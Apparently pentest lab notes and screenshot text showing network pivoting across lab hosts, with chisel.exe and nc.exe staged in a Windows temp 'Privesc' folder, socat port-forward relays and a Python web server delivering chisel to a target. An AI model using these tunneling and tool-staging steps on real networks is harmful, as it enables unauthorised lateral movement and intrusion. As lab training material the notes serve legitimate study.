 192.168.1.12
Disconnected
172.18.0.129 - Matrix
05/10/2024  03:46 PM    <DIR>          .
05/10/2024  03:46 PM    <DIR>          ..
05/10/2024  03:46 PM         9,006,080 chisel.exe
05/09/2024  10:29 PM            38,616 nc.exe
               2 File(s)      9,044,696 bytes
               2 Dir(s)  52,229,603,328 bytes free
C:\Windows\Temp\Privesc>.\chisel.exe
.\chisel.exe
fatal error: kernel32.dll not found
runtime: panic before malloc heap initialized
C:\Windows\Temp\Privesc>.\chisel.exe
.\chisel.exe
  Usage: chisel [command] [--help]
  Version: 1.7.6 (go1.16rc1)
  Commands:
    server - runs chisel in server mode
    client - runs chisel in client mode
  Read more:
    https://github.com/jpillora/chisel
C:\Windows\Temp\Privesc>
root@Aragog:/tmp# ./socat TCP-LISTEN:7171,fork TCP:192.168.1.1
2:443
root@Nagini:/tmp# ./socat TCP-LISTEN:7272,fork TCP:10.10.0.128
:7171
root@Nagini:/tmp# python3 -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/)
192.168.100.131 - - [10/May/2024 21:27:53] "GET /chisel.exe HT
TP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
root@Nagini:/tmp#
chisel (older version - v1.7.6)
Notes - Screenshots
Chisel Main Server
Target --> Matrix [172.18.0.129]